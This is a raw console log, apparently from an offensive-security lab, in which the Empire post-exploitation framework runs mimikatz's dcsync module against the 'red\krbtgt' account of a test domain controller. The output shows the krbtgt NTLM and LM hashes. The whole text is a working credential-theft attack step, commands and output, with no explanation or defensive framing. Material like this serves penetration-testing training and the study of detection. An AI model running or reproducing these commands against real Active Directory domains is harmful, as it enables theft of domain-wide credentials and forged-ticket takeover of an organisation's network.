 (Empire: powershell/management/user_to_sid) > usemodule powershell/credentials/mimikatz/dcsync
(Empire: powershell/credentials/mimikatz/dcsync) > set user red\krbtgt
(Empire: powershell/credentials/mimikatz/dcsync) > execute
[*] Tasked EH9M1P5W to run TASK_CMD_JOB
[*] Agent EH9M1P5W tasked with task ID 4
[*] Tasked agent dcred to run module powershell/credentials/mimikatz/dcsync
(Empire: powershell/credentials/mimikatz/dcsync) > [*] Agent EH9M1P5W returned results.
Job started: TG83H4
[*] Valid results returned by 192.168.2.27
[*] Agent EH9M1P5W returned results.
Hostname: dc-red.red.offense.local / S-1-5-21-3174108235-1280140813-1169822498

  .#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(powershell) # lsadump::dcsync /user:red\krbtgt
[DC] 'red.offense.local' will be the domain
[DC] 'dc-red.red.offense.local' will be the DC server
[DC] 'red\krbtgt' will be the user account

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 9/5/2018 8:12:54 PM
Object Security ID   : S-1-5-21-3174108235-1280140813-1169822498-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: e7ff4121442c969ee0f22987c828d5c6
    ntlm- 0: e7ff4121442c969ee0f22987c828d5c6
    lm  - 0: 06ec30b1cfb74139c24a161f391149a0